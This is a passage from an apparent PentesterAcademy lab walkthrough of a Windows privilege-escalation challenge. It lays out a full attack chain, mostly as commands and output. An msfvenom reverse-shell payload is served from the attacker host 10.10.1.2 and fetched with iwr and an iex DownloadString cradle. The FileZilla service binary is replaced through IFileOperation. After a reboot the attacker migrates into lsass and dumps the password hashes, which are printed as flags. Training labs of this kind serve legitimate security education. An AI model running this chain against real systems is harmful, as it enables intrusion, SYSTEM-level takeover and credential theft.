|                                          | NT AUTHORITY\SYSTEM Allow 268435456<br>BUILTIN\Administrators Allow FullControl<br>BUILTIN\Administrators Allow 268435456<br>BUILTIN\Users Allow ReadAndExecute, Synchronize<br>BUILTIN\Users Allow -1610612736<br>CREATOR OWNER Allow 268435456<br>APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow ReadAndExecute, Synchronize<br>APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow -1610612736 |
| Audit :<br>Sddl :                        | 0:BAG:S-1-5-21-2563855374-3215282501-1490390052-513D:AI(A;ID;FA;;;S-1-5-80-956008885-3418522649-1831038044-185<br>3292631-2271478464)(A;CIIOID;GA;;;S-1-5-80-956008885-3418522649-1831038044-1853292631-2271478464)(A;ID;FA;;;SY<br>)(A;OICIIOID;GA;;;SY)(A;ID;FA;;;BA)(A;OICIIOID;GA;;;BA)(A;ID;0x1200a9;;;BU)(A;OICIIOID;GXGR;;;BU)(A;OICIIOID;G<br>A;;;CO)(A;ID;0x1200a9;;;AC)(A;OICIIOID;GXGR;;;AC)                  |
| PS >                                     |                                                                                                    |

40

We cannot modify the directory using sysadmin user only administrators can modify or overwrite the binary.

We are going to use **IFileOperation** to plant a malicious executable to the FileZilla server directory.

#### **IFileOperation**

"Exposes methods to copy, move, rename, create, and delete Shell items as well as methods to provide progress and error dialogs. This interface replaces the SHFileOperation function."

Source:

https://docs.microsoft.com/en-us/windows/win32/api/shobjidl\_core/nn-shobjidl\_core-ifileoperation\_n

If the user (sysadmin) is a member of the Administrators group then, we can invoke IFileOperation methods to copy, move, rename, create, and delete files without any additional permissions. This is a well-known technique used by malware.

While using the IFileOperation by default it doesn't ask for the UAC Popup, works on system privilege, we can easily modify any unused files, executable using IFileOperation. In this case, we are going to plant a malicious executable generated by msfvenom.

Note: Please make sure that you replace "10.10.1.2" local IP address with yours.

**Step 17:** Generating malicious executable using msfvenom.

**Command:** msfvenom -p windows/meterpreter/reverse\_tcp LHOST=**10.10.1.2** LPORT=1337 -f exe > 'FileZilla Server.exe' file 'FileZilla Server.exe'

©PentesterAcademy.com



Step 18: Start Python Simple HTTP server to serve the malicious executable.

Command: python -m SimpleHTTPServer 80

root@attackdefense:~# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...

Step 19: Start another msfconsole and run a multi handler.

#### Commands:

msfconsole -q use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse\_tcp set LHOST 10.10.1.2 set LPORT 1337 set InitialAutoRunScript post/windows/manage/migrate exploit

```
root@attackdefense:~# msfconsole -q
msf6 > use exploit/multi/handler
    Using configured payload generic/shell_reverse_tcp
                           er) > set PAYLOAD windows/meterpreter/reverse_tcp
<u>msf6</u> exploit(multi/handler) > set PAYLOAD v
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(
                           r) > set LHOST 10.10.1.2
LHOST => 10.10.1.2
msf6 exploit(
                           er) > set LPORT 1337
LPORT => 1337
<u>msf6</u> exploit(mu
                 lti/handler) > set InitialAutoRunScript post/windows/manage/migrate
InitialAutoRunScript => post/windows/manage/migrate
msf6 exploit(multi/handler) > exploit
    Started reverse TCP handler on 10.10.1.2:1337
```

**Step 20:** Go back to the active meterpreter session and switch the directory to the user's temporary folder.

**Commands:** cd C:\Users\sysadmin\AppData\Local\Temp pwd Is



|             |                 |                      |               | TT 09T OST OUT OFT         |
|-------------|-----------------|----------------------|---------------|----------------------------|
|             |                 |                      | 101 014 01044 | 01010101011                |
|             |                 | <u>- 20 20 - 9</u> 1 |               |                            |
| PS > cd C:  | \Users\sysadmi  | n\AppData\Loca       | al\Temp       |                            |
| PS > pwd    |                 |                      |               |                            |
| Path        |                 |                      |               |                            |
| C:\Users\sy | /sadmin\AppData | a\Local\Temp         |               |                            |
|             |                 |                      |               |                            |
| PS > ls     |                 |                      |               |                            |
| Directo     | orv: (:\llsers) | svsadmin\AppDa       | ata\local\Te  | emp                        |
|             |                 |                      |               |                            |
| Mode        | Last            | WriteTime            | Length        | Name                       |
| d           | 12/1/2020       | 4:24 PM              |               | 1                          |
| d           | 12/1/2020       | 2:17 PM              |               | chocolatev                 |
| d           | 12/1/2020       | 2:35 PM              |               | jvmezdnm                   |
| d           | 12/1/2020       | 2:36 PM              |               | Microsoft.PackageManagemen |
| d           | 12/1/2020       | 1:48 PM              |               | WPF                        |
|             |                 |                      |               |                            |

Step 21: Download the malicious executable to the temp directory.

#### Command:

```
iwr -UseBasicParsing -Uri 'http://10.10.1.2/FileZilla Server.exe' -OutFile
'C:\Users\sysadmin\AppData\Local\Temp\FileZilla Server.exe'
Is
```

| PS > iwr -U<br>Users\sysad<br>PS > ls | seBasicParsing<br>min\AppData\Lo | -Uri 'http:<br>cal\Temp\Fil | //10.10.1.2<br>eZilla Servo | /FileZilla Server.exe' -OutFile 'C:\<br>er.exe' |
|---------------------------------------|----------------------------------|-----------------------------|-----------------------------|-------------------------------------------------|
| Directo                               | ry: C:\Users\s                   | ysadmin\AppD                | ata\Local\To                | emp                                             |
| Mode                                  | LastW                            | riteTime                    | Length                      | Name                                            |
|                                       |                                  |                             |                             |                                                 |
| d                                     | 12/1/2020                        | 4:24 PM                     |                             | 1                                               |
| d                                     | 12/1/2020                        | 2:17 PM                     |                             | chocolatey                                      |
| d                                     | 12/1/2020                        | 2:35 PM                     |                             | jvmezdnm                                        |
| d                                     | 12/1/2020                        | 2:36 PM                     |                             | Microsoft.PackageManagement                     |
| d                                     | 12/1/2020                        | 1:48 PM                     |                             | WPF                                             |
| -a                                    | 12/1/2020                        | 4:29 PM                     | 73802                       | FileZilla Server.exe                            |
|                                       |                                  |                             |                             |                                                 |
| PS >                                  |                                  |                             |                             |                                                 |

Step 22: We have downloaded the malicious executable on the target machine.

We are going to use '**Invoke-IFileOperation.ps1**' powershell script it is located on the Kali machine (/root/Desktop/tools/scripts/Invoke-IFileOperation.ps1)

Switch the directory to '/root/Desktop/tools/scripts' and start the HTTP python server

Note: We can stop the previously started python http server

**Commands:** cd /root/Desktop/tools/scripts python -m SimpleHTTPServer 80

```
root@attackdefense:~# cd /root/Desktop/tools/scripts
root@attackdefense:~/Desktop/tools/scripts# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
```

Step 23: Load the script in the memory and check all available methods.

#### Commands:

iex (New-Object Net.WebClient).DownloadString('http://10.10.1.2/Invoke-IFileOperation.ps1')

Invoke-IFileOperation

#### \$IFileOperation | Get-Member



We can notice that we can perform many operations using this PowerShell script. i.e Copy, Delete, Rename, Delete, etc.

**Step 24:** We are going to rename the original FileZilla executable and then we will plant our malicious binary with the same name which is mentioned in the FileZilla service i.e "**FileZilla Server.exe**"

Renaming the original executable and moving the malicious executable to the FileZilla directory.

#### Commands:

\$IFileOperation.RenameItem("C:\Program Files (x86)\FileZilla Server\FileZilla Server.exe",
"Original.exe")

\$IFileOperation.PerformOperations()

40



PS > \$IFileOperation.RenameItem("C:\Program Files (x86)\FileZilla Server\FileZilla Server.exe", "Original.exe") PS > PS > \$IFileOperation.PerformOperations() PS >

Verify that the executable name has been changed or not.

Command: Is "C:\Program Files (x86)\FileZilla Server\"

| PS > ls | PS > ls "C:\Program Files (x86)\FileZilla Server\" |              |            |                                |  |  |
|---------|----------------------------------------------------|--------------|------------|--------------------------------|--|--|
| Di      | rectory: C:\Progra                                 | am Files (x8 | 6)\FileZil | lla Server                     |  |  |
| Mode    | Las                                                | tWriteTime   | Length     | Name                           |  |  |
|         |                                                    |              |            |                                |  |  |
| d       | 12/1/2020                                          | 7:02 AM      |            | source                         |  |  |
| -a      | 2/8/2017                                           | 8:19 AM      | 2770088    | FileZilla Server Interface.exe |  |  |
| -a      | 12/1/2020                                          | 7:02 AM      | 128        | FileZilla Server.xml           |  |  |
| -a      | 2/6/2017                                           | 1:43 PM      | 1192       | legal.htm                      |  |  |
| -a      | 2/6/2017                                           | 1:25 PM      | 1412608    | libeav32.dll                   |  |  |
| -a      | 8/10/2014                                          | 7:56 AM      | 18393      | license.txt                    |  |  |
| -a      | 2/8/2017                                           | 8:19 AM      | 859304     | Original.exe                   |  |  |
| -a      | 2/6/2017                                           | 1:51 PM      | 49143      | readme.htm                     |  |  |
| -a      | 2/6/2017                                           | 1:25 PM      | 365056     | ssleav32.dll                   |  |  |
| -a      | 12/1/2020                                          | 7:02 AM      | 52419      | Uninsťall.exe                  |  |  |
|         |                                                    |              |            |                                |  |  |
| PS >    |                                                    |              |            |                                |  |  |

We have renamed the Filezilla exe.

40

**Note:** When you again invoke the **IFileOperation** function you would receive an error message as follows: **Exception from HRESULT: 0x8000FFFF ERROR: (E\_UNEXPECTED))** 



©PentesterAcademy.com

www.attackdefense.com

Exit the PowerShell session and again start it.

Command: CTRL + C

у



Moving malicious executable to FileZilla directory.

Note: Only import the script again if you have received the above error message.

#### Commands:

```
iex (New-Object Net.WebClient).DownloadString('http://10.10.1.2/Invoke-IFileOperation.ps1')
```

\$IFileOperation.MoveItem("C:\Users\sysadmin\AppData\Local\Temp\FileZilla Server.exe", "C:\Program Files (x86)\FileZilla Server\", "FileZilla Server.exe")

\$IFileOperation.PerformOperations()



Verify that the executable is there in the FileZilla directory.

Command: Is "C:\Program Files (x86)\FileZilla Server\"

| $PS > LS ~ C: \P$ | rogram Files | 5 (X86)\File | Zilla Sei | rver                           |
|-------------------|--------------|--------------|-----------|--------------------------------|
|                   |              |              |           |                                |
| Directory         | : C:\Program | n Files (x86 | )\FileZi  | lla Server                     |
|                   |              |              |           |                                |
| Mode              | Last         | VriteTime    | Length    | Name                           |
|                   |              |              |           |                                |
| d                 | 12/1/2020    | 7:02 AM      |           | source                         |
| -a                | 2/8/2017     | 8:19 AM      | 2770088   | FileZilla Server Interface.exe |
| -a                | 12/1/2020    | 12:43 PM     | 73802     | FileZilla Server.exe           |
| -a                | 12/1/2020    | 7:02 AM      | 128       | FileZilla Server.xml           |
| -a                | 2/6/2017     | 1:43 PM      | 1192      | legal.htm                      |
| -a                | 2/6/2017     | 1:25 PM      | 1412608   | libeay32.dll                   |
| -a                | 8/10/2014    | 7:56 AM      | 18393     | license.txt                    |
| -a                | 2/8/2017     | 8:19 AM      | 859304    | Original.exe                   |
| -a                | 2/6/2017     | 1:51 PM      | 49143     | readme.htm                     |
| -a                | 2/6/2017     | 1:25 PM      | 365056    | ssleay32.dll                   |
| -a                | 12/1/2020    | 7:02 AM      | 52419     | Uninstall.exe                  |
|                   |              |              |           |                                |
|                   |              |              |           |                                |
| PS >              |              |              |           |                                |

We can notice, without the administrator privilege we were able to rename and move malicious executable to the FileZilla directory. This is because IFileOperation by default doesn't ask for the UAC Popup and works on system privilege.

Now, we are all set to restart the FileZilla service. As soon as we do it we would expect a meterpreter session with system privileges. This would happen because when we restart the service it would execute a malicious file that we have replaced.

We could wait for a user to restart the service or reboot the machine so that the FileZilla service would run the planted malicious executable. In this case, we are going to reboot the machine to gain a meterpreter shell.

Step 25: Restart the machine.

**Command:** CTRL + C y reboot





Once the machine reboot, we would expect a meterpreter session with high (system) privilege.



We have successfully gained high privilege access. Dump the Windows user hashes.

Step 26: Migrate in Isass.exe process

**Commands:** ps -S lsass.exe migrate 656





```
<u>meterpreter</u> > ps -S lsass.exe
Filtering on 'lsass.exe'
Process List
 _____
 PID PPID Name
                                                                 Path
                         Arch Session User
 - - -
      - - - -
             - - - -
                         - - - -
                                          - - - -
 656 564
             lsass.exe
                         x64
                               Θ
                                         NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
<u>meterpreter</u> > migrate 656
    Migrating from 1932 to 656...
    Migration completed successfully.
<u>meterpreter</u> >
```

Step 27: Dump the hashes.

Command: hashdump

```
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e430ccc8af6afff0ec1cbeac99d3a2c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sysadmin:1010:aad3b435b51404eeaad3b435b51404ee:c04da4ad2997a9d6f90b98f979b47105:::
webadmin:1011:aad3b435b51404eeaad3b435b51404ee:ef141b10d3479e041d148b80d628a8a0:::
meterpreter >
```

This reveals the flag to us.

Flag4: Administrator NTLM Hash: 7e430ccc8af6afff0ec1cbeac99d3a2c Flag5: WebAdmin NTLM Hash: ef141b10d3479e041d148b80d628a8a0

Step 28: Read the flag3

Command: cat C:\\Users\\administrator\\Desktop\\flag3.txt

meterpreter > cat C:\\Users\\administrator\\Desktop\\flag3.txt
eald89af5d92a4cdc70f018ff04fed2f
meterpreter >
meterpreter >

Flag3: ea1d89af5d92a4cdc70f018ff04fed2f

40

**Step 29:** While checking the running processes we found that a PowerShell terminal also running by sysadmin user. So let's investigate the PowerShell terminal history if there is something we can find.

The default location for the PowerShell command history:

#### C:\Users\sysadmin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\Consol eHost\_history.txt

#### Command: Is

C:\\Users\\sysadmin\\AppData\\Roaming\\Microsoft\\Windows\\PowerShell\\PSReadline

| <pre>meterpreter &gt; ls C:\\Users\\sysadmin\\AppData\\Roaming\\Microsoft\\Windows\\PowerShell\\PSReadline<br/>Listing: C:\Users\sysadmin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline</pre> |      |      |                           |                         |  |
|----------------------------------------------------------------------------------------------------|------|------|---------------------------|-------------------------|--|
| Mode                                                                                                    | Size | Туре | Last modified             | Name                    |  |
| 100666/rw-rw-rw-                                                                                                    | 3305 | fil  | 2020-12-01 21:15:03 +0530 | ConsoleHost_history.txt |  |
| <u>meterpreter</u> >                                                                                                    |      |      |                           |                         |  |

Success! We found there is a history text file available. Download to the attacker's machine and read it.

#### Command: download

C:\\Users\\sysadmin\\AppData\\Roaming\\Microsoft\\Windows\\PowerShell\\PSReadline\\Consol eHost\_history.txt



Downloading: C:\Users\sysadmin\AppData\Roaming\Microsoft\Windows\PowerSh ell\PSReadline\ConsoleHost\_history.txt -> /root/ConsoleHost\_history.txt Downloaded 3.23 KiB of 3.23 KiB (100.0%): C:\Users\sysadmin\AppData\Roam ing\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost\_history.txt -> /root /ConsoleHost\_history.txt

[\*] download : C:\Users\sysadmin\AppData\Roaming\Microsoft\Windows\PowerSh ell\PSReadline\ConsoleHost\_history.txt -> /root/ConsoleHost\_history.txt meterpreter >

